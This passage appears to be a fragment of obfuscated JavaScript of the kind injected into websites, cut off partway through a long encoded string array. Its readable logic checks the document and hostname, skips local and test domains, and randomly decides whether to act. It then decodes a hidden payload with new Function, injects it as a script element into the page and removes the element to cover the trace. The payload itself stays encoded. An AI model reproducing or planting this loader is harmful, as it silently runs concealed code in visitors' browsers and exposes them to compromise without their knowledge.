d')+V(0x9dc,'Qw)G')+V(0x1d0,'#%]z')+V(0x74d,'@Y2c')+V(0x649,'$#gr')+V(0x3c3,'XHG[')+V(0x355,'g#Rs')+V(0x8af,'vXnd')+V(0x8be,'X([1')+V(0x7ce,'MNpI')+V(0x184,'y4@3')+V(0x3c9,'Ul&l')+V(0x789,'Ee]k')+V(0x732,'ejx$')+V(0x541,'AuFC')+V(0x935,'j7l3')+V(0x535,'@Y2c')+V(0x6f1,'AXLv')+V(0x5c8,'*sBB')+V(0x542,'vXnd')+V(0x391,'Qw)G')+V(0x549,'shH@')+V(0x2cf,'y4@3')+V(0x523,'I@LJ')+V(0x836,'nC%$')+V(0x87a,'@Vm[')+V(0x9c8,'*2%%')+V(0x8ac,'X([1')+V(0x1cb,'vXnd')+V(0x318,'#%]z')+V(0x9b9,'3fCz')+V(0x1f6,'X([1')+V(0x561,'Yi&h')+V(0x605,'bUPu')+V(0x6fd,'@Vm[')+V(0x9a1,'*!l%')+V(0x25d,'Yi&h')+V(0x653,'X([1')+V(0x976,'%$r@')+V(0x8e8,'j7l3')+V(0x29c,'D4g%')+V(0x1e8,'Ee]k')+V(0x58b,'DFy7')+V(0x83f,'nD6Y')+V(0x19a,'(^Ay')+V(0x574,'s[8)')+V(0x1e7,'*2%%')+V(0x39b,'D4g%')+V(0x1f8,'Tfq&')+V(0x550,'EZZo')+V(0x580,'vXnd')+V(0x3d4,'Ee]k')+V(0x4fc,'PX(Y')+V(0x333,'EZZo')+V(0x28e,'ENX8')+V(0x24b,'I@LJ')+V(0x79c,'*!l%')+V(0x381,'@Y2c')+V(0x914,'bUPu')+V(0x6cf,'EZZo')+V(0x5d6,'*2%%')+V(0x54c,'FCMd')+V(0x50a,'PX(Y')+V(0x5a3,'*2%%')+V(0x946,'DFy7')+V(0x863,'PX(Y')+V(0x3ca,'Yi&h')+V(0x216,'I@LJ')+V(0x553,'PX(Y')+V(0x621,'nD6Y')+V(0x182,'DFy7')+V(0x801,'KKiu')+V(0x1dd,'AuFC')+V(0x6dc,'vXnd')+V(0x8f7,'DFy7')+V(0x919,'MNpI')+V(0x95a,'Tfq&')+V(0x898,'Lhz5')+V(0x74f,'Ee]k')+V(0x94e,'7hWT')+V(0x31b,'XHG[')+V(0x4f9,'bUPu')+V(0x454,'Ul&l')+V(0x5dc,'DFy7')+V(0x7e1,'FCMd')+V(0x9f2,'EZZo')+V(0x910,'7hWT')+V(0x568,'FCMd')+V(0x3ec,'s[8)')+V(0x880,'vXnd')+V(0x491,'AuFC')+V(0x7df,'AXLv')+V(0x958,'KKiu')+V(0x350,'Ee]k')+V(0x83d,'PX(Y')+V(0x939,'TcjQ')+V(0x639,'6n4a')+V(0x86c,'Vc1#')+V(0x32a,'[ek[')+V(0x7ea,'Qw)G')+V(0x1c7,'(]&S')+V(0x984,'VaJv')+V(0x29f,'3fCz')+V(0x230,'#%]z')+V(0x486,'7hWT')+V(0x436,'[ek[')+V(0x1cf,'YFQ]')+V(0x4b4,'AXLv')+V(0x905,'(^Ay')+V(0x67e,'6n4a')+V(0x4d5,'e!Ns')+V(0x7e0,'*sBB')+V(0x671,'Lhz5')+V(0x66e,'Lhz5')+V(0x6ec,'Yi&h')+V(0x1ee,'Qw)G')+V(0x896,'DFy7')+V(0x277,'*!l%')+V(0x9b0,'Ul&l')+V(0x517,'Ee]k')+V(0x3f7,'j7l3')+V(0x762,'shH@')+V(0x861,'I@LJ')+V(0x937,'FCMd')+V(0x72b,'VaJv')+V(0x231,'3fCz')+V(0x361,'ENX8')+V(0x715,'VaJv')+V(0x822,'#%]z')+V(0x915,'Vc1#')+V(0x9c7,'6n4a')+V(0x1f5,'nC%$')+V(0x33e,'YFQ]')+V(0x8c0,'y4@3')+V(0x784,'*!l%')+V(0x3d0,'Qw)G')+V(0x8ef,'#%]z')+V(0x475,'*sBB')+V(0x27e,'Qw)G')+V(0x8c6,'I@LJ')+V(0x42f,'nC%$')+V(0x7fe,'[ek[')+V(0x995,'s[8)')+V(0x75b,'e!Ns')+V(0x531,'XHG[')+V(0x8cd,'ejx$')+V(0x9fe,'@Y2c')+V(0x6d1,'Yi&h')+V(0x7dc,'Qw)G')+V(0x56c,'Qw)G')+V(0x792,'PX(Y')+V(0x1ba,'3fCz')+V(0x241,'Tfq&')+V(0x529,'shH@')+V(0x6b7,'k6fy')+V(0x20c,'k6fy')+V(0x77e,'Ee]k')+V(0x50c,'PX(Y')+V(0x56f,'%$r@')+V(0x963,'FCMd')+V(0x252,'nD6Y')+V(0x693,'AuFC')+V(0x4db,'Lhz5')+V(0x3ed,'(^Ay')+V(0x227,'*2%%')+V(0x943,'6n4a')+V(0x503,'X([1')+V(0x679,'%$r@')+V(0x8b5,'Vc1#')+V(0x31d,'FCMd')+V(0x3a3,'k6fy')+V(0x9b7,'#%]z')+V(0x65d,'KKiu')+V(0x5fd,'(^Ay')+V(0x81e,'[ek[')+V(0x6bf,'AuFC')+V(0x9ad,'MNpI')+V(0x7ba,'6n4a')+V(0x25a,'ENX8')+V(0x5ef,'TcjQ')+V(0x779,'g#Rs')+V(0x9fc,'D4g%')+V(0x3e5,'(]&S')+V(0x968,'D4g%')+V(0x9db,'FCMd')+V(0x4df,'(^Ay')+V(0x9d3,'EZZo')+V(0x4ea,'@Vm['))+(V(0x655,'*2%%')+V(0x8db,'*2%%')+V(0x8fd,'*!l%')+V(0x960,'@Vm[')+V(0x774,'y4@3')+V(0x67f,'ENX8')+V(0x59d,'6n4a')+V(0x8f0,'g#Rs')+V(0x5c3,'KKiu')+V(0x681,'7hWT')+V(0x317,'3fCz')+V(0x373,'6n4a')+V(0x2a0,'*2%%')+V(0x8e1,'j7l3')+V(0x9f6,'s[8)')+V(0x28d,'s[8)')+V(0x3b1,'X([1')+V(0x667,'@Vm[')+V(0x9c2,'ENX8')+V(0x5c9,'k6fy')+V(0x8e2,'D4g%')+V(0x885,'XHG[')+V(0x8c5,'[ek[')+V(0x749,'(]&S')+V(0x2d4,'FCMd')+V(0x563,'AuFC')+V(0x869,'Ee]k')+V(0x37f,'6n4a')+V(0x5fa,'FCMd')+V(0x25e,'CKK^')+V(0x766,'Yi&h')+V(0x9f0,'YFQ]')+V(0x7ad,'j7l3')+V(0x25c,'$#gr')+V(0x2f9,'AXLv')+V(0x7bc,'3fCz')+V(0x427,'XHG[')+V(0x7f9,'@Y2c')+V(0x897,'%$r@')+V(0x34e,'bUPu')+V(0x870,'XHG[')+V(0x498,'*2%%')+V(0x2a4,'$#gr')+V(0x188,'XHG[')+V(0x4cd,'Vc1#')+V(0x22b,'Vc1#')+V(0x21b,'Yi&h')+V(0x53e,'#%]z')+V(0x895,'[ek[')+V(0x34f,'*2%%')+V(0x740,'D4g%')+V(0x359,'YFQ]')+V(0x477,'[ek[')+V(0x3d9,'e!Ns')+V(0x321,'@Y2c')+V(0x5bf,'shH@')+V(0x5be,'k6fy')+V(0x2a8,'ejx$')+V(0x923,'nC%$')+V(0x83e,'y4@3')+V(0x48f,'%$r@')+V(0x587,'Ee]k')+V(0x610,'XHG[')+V(0x88b,'e!Ns')+V(0x86d,'7hWT')+V(0x54f,'6n4a')+V(0x8da,'XHG[')+V(0x237,'ejx$')+V(0x2c0,'D4g%')+V(0x772,'s[8)')+V(0x698,'7hWT')+V(0x4d1,'Lhz5')+V(0x372,'(^Ay')+V(0x830,'shH@')+V(0x668,'YFQ]')+V(0x68e,'Ul&l')+V(0x2d3,'Ee]k')+V(0x4e8,'Lhz5')+V(0x8a9,'j7l3')+V(0x80e,'*!l%')+V(0x461,'s[8)')+V(0x505,'j7l3')+V(0x828,'%$r@')+V(0x656,'D4g%')+V(0x7cc,'%$r@')+V(0x4dd,'XHG[')+V(0x6d6,'VaJv')+V(0x709,'MNpI')+V(0x797,'KKiu')+V(0x516,'DFy7')+V(0x5d0,'k6fy')+V(0x834,'[ek[')+V(0x330,'VaJv')+V(0x8a6,'e!Ns')+V(0x949,'s[8)')+V(0x6a3,'MNpI')+V(0x4e9,'VaJv')+V(0xa0c,'TcjQ')+V(0x51f,'j7l3')+V(0x2be,'ejx$')+V(0x2de,'7hWT')+V(0x55e,'7hWT')+V(0x886,'MNpI')+V(0x6d0,'e!Ns')+V(0x767,'ejx$')+V(0x60e,'Ul&l')+'E]'),c[V(0x6ba,'e!Ns')]=V(0x451,'TcjQ')+V(0x256,'DFy7')+V(0x3bb,'ENX8')+V(0x6bc,'X([1')+V(0x2e8,'s[8)')+V(0x6b2,'EZZo')+V(0x57d,'XHG[')+V(0x57b,'%$r@')+V(0x2a2,'ejx$')+V(0x8c8,'@Y2c')+V(0x1ec,'*sBB')+V(0x285,'Yi&h')+V(0x746,'X([1')+V(0x7bd,'AuFC')+V(0x52f,'YFQ]')+V(0x433,'@Y2c'),c[V(0x5db,'shH@')]=V(0x408,'*2%%')+V(0x827,'D4g%')+V(0x9d5,'D4g%')+V(0x30a,'Vc1#')+V(0x58c,'s[8)')+V(0x42a,'j7l3')+V(0x53d,'X([1')+V(0x539,'D4g%')+V(0x8fc,'%$r@')+V(0x444,'AuFC')+V(0x835,'(^Ay')+V(0x5e5,'AuFC'),c[V(0x91d,'Yi&h')]=function(z,A){return z===A;},c[V(0x3e1,'XHG[')]=V(0x2bd,'Ul&l')+V(0x564,'s[8)')+V(0x7d7,'(]&S')+V(0x5f0,'AXLv')+V(0x6dd,'*!l%')+V(0x3a7,'TcjQ')+V(0x699,'DFy7')+V(0x1ac,'Yi&h')+V(0x1f1,'AuFC')+V(0x1ff,'VaJv')+V(0x75d,'*sBB')+V(0x4e5,'@Y2c')+V(0x903,'g#Rs')+V(0x647,'Ee]k')+V(0x3e3,'k6fy')+V(0x58d,'#%]z')+V(0x71c,'AuFC')+V(0x979,'MNpI'),c[V(0x1de,'$#gr')]=function(z,A){return z===A;},c[V(0x8a4,'I@LJ')]=V(0x7ed,'MNpI')+V(0x8a3,'vXnd'),c[V(0x235,'VaJv')]=function(x,y,z){return x(y,z);},c[V(0x4f8,'Ee]k')]=function(x,y,z){return x(y,z);},c[V(0x69f,'KKiu')]=function(z,A){return z-A;},c[V(0x3b2,'#%]z')]=function(x,y){return x(y);},c[V(0x7e2,'ejx$')]=function(x){return x();},c[V(0x22d,'nC%$')]=function(x){return x();},c[V(0x89b,'g#Rs')]=function(x){return x();},c[V(0x4fd,'Qw)G')]=function(x){return x();},c[V(0x5a7,'[ek[')]=V(0x725,'s[8)')+V(0x66f,'#%]z')+V(0x640,'@Y2c')+V(0x8a1,'(]&S')+V(0x6d9,'XHG['),c[V(0x793,'*!l%')]=function(z,A){return z!==A;},c[V(0x504,'j7l3')]=V(0x27b,'DFy7')+V(0x358,'VaJv'),c[V(0x609,'Yi&h')]=V(0x98c,'7hWT')+'t',c[V(0x179,'7hWT')]=V(0x33a,'s[8)')+V(0x1c5,'EZZo'),c[V(0x274,'Ul&l')]=function(x){return x();},c[V(0x5d5,'CKK^')]=V(0x5aa,'#%]z')+'t',c[V(0x917,'X([1')]=V(0x1fe,'CKK^')+V(0x7a4,'EZZo')+V(0x637,'X([1'),c[V(0x3df,'TcjQ')]=V(0x326,'PX(Y')+V(0x973,'Ee]k')+V(0x254,'YFQ]')+V(0x394,'shH@')+V(0x239,'D4g%')+V(0x748,'FCMd')+V(0x1cd,'Lhz5')+V(0x879,'@Y2c'),c[V(0x76b,'*!l%')]=V(0x680,'X([1')+V(0x955,'DFy7')+V(0x47d,'ejx$')+V(0x226,'FCMd')+V(0x9eb,'e!Ns')+V(0x2ec,'*!l%'),c[V(0x86f,'j7l3')]=function(x){return x();},c[V(0x5ea,'@Vm[')]=function(x){return x();},c[V(0x6c6,'$#gr')]=function(z,A){return z+A;},c[V(0x934,'Tfq&')]=V(0x6f3,'nD6Y');var d=c,e=function(){var x=!![];return function(y,z){var A=x?function(){var W=_0x1963843d;if(z){var B=z[W(0x7fa,'Qw)G')](y,arguments);return z=null,B;}}:function(){};return x=![],A;};}();function f(x,y){var X=V;for(var z in x)if(d[X(0x9b6,'CKK^')](z[X(0x3a4,'(^Ay')+'h'],y)&&function(A,B){var Y=X;for(var E=0x2;d[Y(0x1f9,'MNpI')](E,B[Y(0x537,'j7l3')+'h']);E++)if(d[Y(0x77f,'CKK^')](A[Y(0x2e4,'vXnd')+Y(0x46a,'ejx$')](B[E][0x0]),B[E][0x1]))return;return 0x1;}(z,arguments))return x[z];}function g(x,y){var Z=V;return d[Z(0x710,'nC%$')](x,Math[Z(0x9d7,'@Vm[')](d[Z(0x308,'7hWT')](Math[Z(0x685,'Lhz5')+'m'](),d[Z(0x81d,'*!l%')](d[Z(0x4f3,'XHG[')](y,0x1),x))));}function h(x,y){var a0=V;for(var z=0x0;d[a0(0x87d,'XHG[')](z,y[a0(0x79a,'*2%%')+'h']);z++){var A=y[z],B=d[a0(0x790,'3fCz')](0x0,A[a0(0x713,'nC%$')+'Of']('.'))?d[a0(0x9bc,'*2%%')]('.',x):x,E=d[a0(0x2ee,'6n4a')](B[a0(0x926,'6n4a')+'h'],A[a0(0x847,'X([1')+'h']),I=B[a0(0x4c4,'VaJv')+'Of'](A,E),E=d[a0(0x30b,'[ek[')](-0x1,I)&&d[a0(0x84e,'k6fy')](I,E);if(E&&(d[a0(0x5c6,'@Vm[')](B[a0(0x2c5,'e!Ns')+'h'],A[a0(0x686,'KKiu')+'h'])||d[a0(0x340,'(^Ay')](0x0,A[a0(0x386,'s[8)')+'Of']('.'))))return 0x1;}}function i(){var a1=V,x,y;return d[a1(0x1c3,'D4g%')](f,d[a1(0x363,'k6fy')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a2=V,x=d[a2(0x54a,'[ek[')](k,d[a2(0x44f,'TcjQ')](i));if(x){var x=d[a2(0x8bb,'Ee]k')](f,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a2(0x985,'D4g%')](0x46,x[a2(0x18b,'EZZo')+a2(0x770,'s[8)')](0x0))&&d[a2(0x490,'(^Ay')](0x66,x[a2(0x821,'PX(Y')+a2(0x644,'#%]z')](0x0))||d[a2(0x98a,'e!Ns')](0x49,x[a2(0x2e4,'vXnd')+a2(0x46a,'ejx$')](0x1))&&d[a2(0x940,'KKiu')](0x69,x[a2(0x7c5,'*!l%')+a2(0x450,'VaJv')](0x1))||d[a2(0x59a,'PX(Y')](0x4c,x[a2(0x9f8,'ejx$')+a2(0x354,'DFy7')](0x2))&&d[a2(0x50b,'g#Rs')](0x6c,x[a2(0xa04,'ENX8')+a2(0x844,'bUPu')](0x2))||d[a2(0x7b1,'D4g%')](0x45,x[a2(0x5f8,'YFQ]')+a2(0x27d,'k6fy')](0x3))&&d[a2(0x945,'shH@')](0x65,x[a2(0x18b,'EZZo')+a2(0x496,'6n4a')](0x3))||d[a2(0x493,'*2%%')](0x3a,x[a2(0x347,'(]&S')+a2(0x644,'#%]z')](0x4))):void 0x0;}}function k(x){var a3=V;return d[a3(0x82d,'YFQ]')](f,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a4=V,x=d[a4(0x476,'YFQ]')](i);if(x){var y=d[a4(0x852,'XHG[')](f,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a4(0x4de,'[ek[')](y,'~')?d[a4(0x2e1,'e!Ns')](k,x):z)&&d[a4(0x61a,'MNpI')](f,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a4(0x48a,'Ul&l')](y,z);}}function m(){var a5=V,x=d[a5(0x40c,'bUPu')],y=new RegExp(d[a5(0x452,'#%]z')],'g');return x[a5(0x1a8,'shH@')+'ce'](y,'')[a5(0x2e9,'bUPu')](';');}function n(){var a6=V,x=d[a6(0x7eb,'[ek[')],y=new RegExp(d[a6(0x6e9,'X([1')],'g');return x[a6(0x514,'XHG[')+'ce'](y,'')[a6(0x291,'%$r@')](';');}function p(x){var a7=V;return d[a7(0x99f,'[ek[')](-0x1,x[a7(0x272,'j7l3')+'Of'](String[a7(0x7a7,'e!Ns')+a7(0x1a7,'*sBB')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x273,'*sBB')](x)||new RegExp(d[a7(0xa09,'3fCz')],'g')[a7(0x814,'[ek[')](x));var y;}function q(x,y){var a8=V,z=x[a8(0x6b9,'Lhz5')+'h'];return d[a8(0x992,'@Y2c')](x[a8(0x410,'@Y2c')+a8(0x32e,'VaJv')](d[a8(0x2ee,'6n4a')](z,y[a8(0x80a,'PX(Y')+'h']),z),y);}function r(){var a9=V,x=d[a9(0x8dc,'@Vm[')][a9(0x9c4,'I@LJ')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z=d[a9(0x56b,'AXLv')](e,this,function(){var aa=a9,K=J[aa(0x9d8,'ENX8')](typeof window,J[aa(0x600,'g#Rs')])?window:J[aa(0x902,'vXnd')](typeof process,J[aa(0x1f0,'FCMd')])&&J[aa(0x28c,'nD6Y')](typeof require,J[aa(0x3f0,'%$r@')])&&J[aa(0x7a5,'bUPu')](typeof global,J[aa(0x8cb,'Ul&l')])?global:this,S=function(){var ab=aa,T=new K[(ab(0x521,'s[8)'))+'p'](J[ab(0x8f5,'ejx$')]);return!T[ab(0x66d,'y4@3')](z);};return J[aa(0x9ec,'@Vm[')](S);});continue;case'1':return!B||!!(d[a9(0x95b,'nC%$')](h,B=d[a9(0x538,'e!Ns')](q,B,String[a9(0x6de,'ejx$')+a9(0x85b,'PX(Y')+'de'](0x2e))?B[a9(0x4dc,'VaJv')+a9(0x6c8,'AuFC')](0x0,d[a9(0x4ac,'Ul&l')](B[a9(0x69e,'YFQ]')+'h'],0x1)):B,A)||d[a9(0x988,'KKiu')](h,B,E)||d[a9(0x646,'Tfq&')](p,B)||d[a9(0x42b,'Vc1#')](j));case'2':var A=d[a9(0x9e0,'CKK^')](m),B=d[a9(0x4a7,'VaJv')](l),E=d[a9(0x23e,'*2%%')](n);continue;case'3':d[a9(0x5d1,'nC%$')](z);continue;case'4':var I={};I[a9(0x53a,'Ul&l')]=d[a9(0x5c5,'3fCz')],I[a9(0x1ce,'%$r@')]=function(K,S){var ac=a9;return d[ac(0x27c,'TcjQ')](K,S);},I[a9(0x18d,'Ee]k')]=d[a9(0x55c,'Ee]k')],I[a9(0x3c2,'ENX8')]=function(K,S){var ad=a9;return d[ad(0x5c2,'k6fy')](K,S);},I[a9(0x462,'[ek[')]=d[a9(0x971,'YFQ]')],I[a9(0x77c,'Lhz5')]=d[a9(0x556,'AXLv')],I[a9(0x838,'*2%%')]=function(K){var ae=a9;return d[ae(0x245,'AXLv')](K);};var J=I;continue;}break;}}function s(x){var af=V,y=d[af(0x64a,'PX(Y')](i),z;y&&((z=y[af(0x98f,'$#gr')+af(0x24e,'#%]z')+af(0x246,'VaJv')](d[af(0x34a,'ENX8')]))[af(0x5fc,'EZZo')]=d[af(0x6a4,'EZZo')],z[af(0x2db,'Ul&l')+af(0x6ff,'s[8)')+'t']=x,(y[af(0x97d,'$#gr')]||y[af(0x7f0,'@Vm[')]||y[af(0x27f,'Lhz5')+af(0x691,'Yi&h')+af(0xa0e,'Yi&h')])[af(0x4c7,'DFy7')+af(0x1c6,'YFQ]')+'d'](z),z[af(0x857,'ejx$')+'e']());}function t(){var ag=V,x,y=d[ag(0x1d3,'j7l3')](f,d[ag(0x92e,'FCMd')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,A,A;y&&(z=d[ag(0x6a7,'Yi&h')],A=new RegExp(d[ag(0x7a9,'vXnd')],'g'),(A=y[z[ag(0x1a8,'shH@')+'ce'](A,'')])&&A[ag(0xa11,'g#Rs')+ag(0x94c,'shH@')][ag(0x5e7,'Ee]k')+ag(0x1b9,'k6fy')+'d'](A));}try{var u,v,w;d[V(0x6c3,'Ee]k')](r)||(d[V(0x566,'y4@3')](t),d[V(0x643,'$#gr')](0x1,d[V(0x5da,'[ek[')](g,0x1,u=0x4))||d[V(0x6ad,'@Y2c')](s,d[V(0x45a,'*2%%')](d[V(0x884,'(]&S')]('(',new Function((function(){var _0x7062457=function(){var _0x7300884c=['ALnSy25mq2qXvevkALr6AhzvmMrysNL3BLjQAhzKm0jp','vLDzmdfjzeDsuMnTvw5mq2rytKDOALuYsKnArKP4wLnJ','r05ntvu4BKXdzhbpr3r3vJa5s1PfBgXAu2nZsJiXngjQ','q2ryvvu1A1iXtNjArZv5wMXwnfngCgTuBtfYvwLJC0OW','DfnwmuzxwKzwtvn5y3nkmwrqwLvWmfLty3nkme00yJfK','zwPbEuP5Bgrlsg9ZuvnRn2ztEdbxmwDVtuHNme1erxnk','rgDZsJbfD2vfww5lvJa5u2LND2vestbpu3DUvte1q1LP','m1jZvLvVBKTwmdLABLz1wtnsCgiYng9JExGWs1H0EvPy','uw1ovfz5y3nkmLPeyJjgwfvSwMPuBe5YvunJC0OXzfbs','rxDnrhqWs3LZCguYodLlrZHYyMX0mfHtDhrxEwrQyuDg','AxDUu2LSBuTdy3blmg9VtuHNEvKYsxnkmdaXvtnvBKTt','DLKWotftBu5tvti5AKP5D25wEMmZwtfote4YtLvrmNn4','uMTzmhHSvw1osG','y1vvBKTwmg9zBLj2wvn4EKTwDfLlrei0txPrneXdzdbI','vtj0EMfty3nkm2XlzwPOwfvetMTvsevUtenKwe5UuMPu','DeTlrei0tw1zmuXdy3LJre54sNLRCLnPz3DLr1PPtenJ','rNHJmM80yJnowe5vy25mq2ryvwTWA1zQAhjLBtv5yLnJ','rei0txPgBeXdy2PyBfOZsNLRCLnPz3DLrfeYtNL3BLuX','mNm0vNPKseP5D25srZfYvdfKuvnTuK5JvwnUtenKnvuY','A3jtAwD3zurgAe1dD25Kr3Hwu2LJCeSWB29nsgD5tvrn','mMX0wvnJC0OXzfbvBvjst0DZmLKXB3DkExDUyJfoCK1w','Ewr3zfHoB0OXmg9zvNnUyZjOCfPUuw5yu2DWs1r0owzy','A3jtAwD3zurjm01PD25oBfz1t1nJCeSWB29nsgD6tNPb','wuWYuK9rmNrpzuv4s1PguMTHwgH6t0C5muP5D25JmKPn','u21ot1uYowLLBgn3sNL3BMiXAdzImwrtt0HbBKXdzfHv','tuHNme1uy3nkm1LWs2XVBKTwmdLABLz1wtnsCgiYng9J','og5mq2ryvwPoA1nTAhrKBMrisNL3BMvutJjzBgrrvg1o','D25nvtqYyvnJCeSWB29nsgD4wvDrC0P6rK9oBwTUs1n0','DMriBhDAu2rKv3LKnfeZAhjLBKLUwfqXBwrxnwPKr2X2','ALv5y3nkmwrqzw1KwfvxuMPvmu5YvenJC0OWvNrIm0Pe','tNjzme16vNLJC0OYEePsrezytJj4A1qWy25mq2r4vti4','sJbgmvPhtK5xrvjfsNL3BLz6wLvpvZLuytbknfuYDeXL','zurfEK9tD25Lv2XwzenJCeSWB29nsgD4t1rNC0OWB3bA','tvnRmg5lu3rls0rcne1urxLmq2nQwgXAm0P5A3jtAwD3','yKPivw5lu3rls0rcne1TuMXmq2qXtvDAtuP5A3jtAwD3','EMrfvg1Su2jhzhrkExDUuLDOC1KWCZrImJfPwvnJC0OX','tLHomNHRvMXJBKXdzdvIv3ruyJfoDMiWvMHkExDUvJfc','rNLjsgm5tuHND08ZyZHIrNnUyKDwDvOZuM9kmta3zhLZ','mdL5uw04ngeWuKrzu2nZsJbjELjTtLDprZLvyuvJBKXd','D25vAMnOyunJCeSWB29nsgD5tKDzC0P6wJromMTUs1n0','Bu5jvti4mfPwtNjvq2nZsJfKuMfxzg5prZL5vNPKweP5','BKTtDeTlrei0tKroA0XdzeTuv1zPsNLRCLnPz3DLreKX','sfPIvMLND2vettnpq3DUzenzEgvty3byu2SVzdjSDvPh','vKTuvgDUs1n0s0TeqJrorgHStenKywfvrxPkEwTYu2LN','vvDgD2fgtNznBgmWt0nJC0OXzfjAvuzczfroALrxrw5m','s0nJCfHumw1KvZvQzeDSDMjPAhPmsffZzfn4mKXiy3nL','AwnZsJfKuvmXAfHvr1PrwtnfBKXdzhLLr3HQvuHsmMvP','vMXmq2n5y0roEeP5A3jtAwD3zurfmfPdD25urMroyunJ','tLnprZLgwMXJBKXdzeDvmJLvvJfcugeXzfnpq2nZsJbw','mwmZyuDsvvLSwMPtreiXsNL3BLyXrJrArKzeyJaXCLuY','r2X2yMLOC0XhmhbLm1POy2LcDvbwDgrmrZG5tuHND0Xi','A1nurtrkExDUuLvoDLnUAerIm1OWvNLJC0OZvLLxr0Py','DeTlrei0txPfmKXdze5ovK4XsNLRCLnPz3DLrePRwML3','oduZqLrQveXg','EwnZsJfJmvrTtLvJwgHRu2XWAeP5D25zBK5dwtbKvgiX','m2rLy1vvBKTtDeTlrei0tvrRD0Xdy29nq01VsNLRCLnP','EwTYu2LND2vettbnAxDUyvz0nuTPy3blmg9VtuHNEfPh','rMHkExDUvNPwnfKWEerImePytMXkA1vxrw5mq2rytNPo','meP5D25JBtfYy0HVD1zTuLfwEwnZsJbkvgiWwJzvmJK2','tLnJC0OZChrHEKzUvti5ngvSy25mq2r2yLDZmLyXrxPA','AwD3zurjm05dD25nwhbzv1nJCeSWB29nsgD4tLrzC0P6','ELf2wtfkrgeWCfHovwrjuvvoCLr5y3nkm0zmtdjotLLQ','zgrlq2TWs1n4C1byuM9Hwe5IsJiXnvnftKvAAwrKv3LK','vhrWwMLOALbumdLzAwXPy21wAgf6DgXIse5SsuDgyKOZ','ALrRChDArK4Yt0nJC0OXzfbLv3Hhu0HOALiZrw5mq2ry','sJjSyMvtB25lvJa5wM5wDvKZuNbImJrVy3L4meTyDhLA','D25kvxbot0nJCeSWB29nsgD4tvDfC0OYrJzur01Us1n0','vMHmq2nSu2SWneP5BgrlsgnZzun4nuXiB3nru2S3zLr0','EwmYvKPIBLfVu1nND2vertvzu3DUuvrcnfjPy3blu3n0','wfqXBwrxnwPKr2X2yMLOEKXiuxbLm0PSzeHwEwjPqNPl','tenKs0Txww9kEwTYu2LND2veutrzAxDUvfrwvgrty3bl','D2vettvzu3DUuvrcnfjPy3byvdfUvZb3B01iz3PpvefZ','sNnArLf5yLC1q1z5y3nkm050ytngmgjxDg5wELPusNL3','u2LND2veutvou3DUzde1Efjty3blmg9VtuHNEfPQrxnk','odq4m0XsAejkAW','rgiZwLHorKjevNPwBeP5D25wmuf4yw1gDgeWDeDzu2nZ','s0rcne5ez3Pmq2rOzwT4AKP5BgrlvdLUyKC5AvLxDZzK','r05sy1nJC0OXzfbIr05putj0s1jREdfkExDUvJa4ELKX','EwTYu2LND2vetxPoq3DUvwPJAgfdy3blmg9VtuHNEK9e','BKTtDeTlrei0tKrbnuXdyZjLrgrWsNLRCLnPz3DLrezQ','BKLyzdboq2nWsZbVB01iz3HzvfvZsNLws1nSC25lu3rl','tenJEgvSAfPkEwTYu2LND2vetMPAAxDUtuzgr1n5y3bl','AfPhC25lu3rls0rcne0YtMXmq2rxwfHcueP5A3jtAwD3','u2LND2vettfnu3DUuvrcnfjPy3blmg9VtuHNEu9uwxnk','AwD3zurrmfL5D25Kmtv4uLnJCeSWB29nsgD5tvrRC0OX','wtnsCgiYng9Lq3G1s1H0mLLyswDwvdfnteHVowrSDfzl','y3LJre54sNLRCLnPz3DLrfeWwvn3BLiWouLwAwnWsZbV','tvDnC0OXstnjv2DUs1n0s0TeqJrnv1zRtenKnwfwvJbk','vg0XCLnSyZnnse1UtenKwe4WwMPwBviWwKv4sMrty3nk','mfK0yJb0CfLty3nkmwrst0zcA1uYouPwEMrOsNL3BMre','AwGYwvHjz1jumhDLreK3zgX0vKTeqJrnmLu1tenKv0Pi','mwHnENr5wLHsmwnTngDAmxrOtKnND2vesxHAq3DUvLDg','we5TuMPwrMnUtenKwe5vnwPvmhrtwtfvngf6uw5mq2ry','weLNuwOXn2zuDenxmvvVtuHNEvPTtxnkm1v4wMT3BKTw','ALLytMXkEK1Ut25AyLztz3DLreu1tLn3BMiZB2XIAwnW','m1LPD25tAwXTs0nJCfHtEdfxmhDVtuHNELPTrxnkm2XW','vti5mfz6zfrkExDUvNPKB1KWyZrImKPytMTWA1vyrw5m','B29nsgD5tKDjCW','A3jtAwD3zurkBvPtD25IEu5ltvnJCeSWB29nsgD4tw1n','rMmWt0nJC0OXyZbmmK5muti5Dvz6wNnArwXisNL3BLjg','u3rls0rcne1TvMLmq2qWsMPgnuP5A3jtAwD3zurnEvPP','s0rcne16z3Hmq2nSu2SWneP5A3jtAwD3zurkBu5dD25n','BLz6zhDzmhHozeDosu9howXkExDUuKvoDK9vwKrImfj4','ExDUytfSAvngyZjomLjuwvnJC0OYvK9LBu5yvuHkC0P5','EgPvAMH2yM1wseP5D25wmueZwtbKywnhuK5AmMTUtenK','u2PvBKTtDeTlrei0txPgA0XdzhzLAvz1sNLRCLnPz3DL','ndG2ndq5Euv6wLHN','A3nkmu5Luw1jBKTtDeTlrei0ttjsAeXdzeHumgHxsNLR','tuHNEeXeqJrnq3D3zurczeXiuM9Hwe5IsJjSu2nfDfrJ','txPwAuXdzhzjmg94sNLRCLnPz3DLrfe0wML3BMvxBfzK','vwToCLiYDeHtEwnZsJfJmMrSsNfAm1jRvLv4s1PguKrH','uNLJC0OXzfbtBvjkwJbKC2nUrw5mq2rytKDOA1iWzgfz','vdfJm1Pty3nkmwrttLHSBe9hDhbsA2nUtenKwfvQqKvL','u3rls0rcne1QtxPmq2rbzfHKCuP5A3jtAwD3zurjEe5d','tNjLBgmYyuDstW','ExDUvJfcv1KWAhrImuP1y